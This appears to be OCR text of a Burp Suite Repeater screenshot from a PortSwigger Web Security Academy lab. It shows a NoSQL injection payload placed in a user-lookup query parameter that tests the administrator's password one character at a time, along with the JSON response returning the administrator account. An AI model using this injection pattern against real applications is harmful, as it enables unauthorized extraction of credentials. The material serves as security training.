 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < > 
Target: https://0a2c004c04cda153801f085e006e00a4.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /user/lookup?user=
administrator'%26%26this.password[0]!='a HTTP/2
2 Host:
0a2c004c04cda153801f085e006e00a4.web-security-academy.net
3 Cookie: session=GmgyA5krKA4W8yJlCJwl2bHWTahl5U3J
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a2c004c04cda153801f085e006e00a4.web-security-academy
.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
209 bytes | 115 millis
Event log (1) All issues
Memory: 165.0MB
Disabled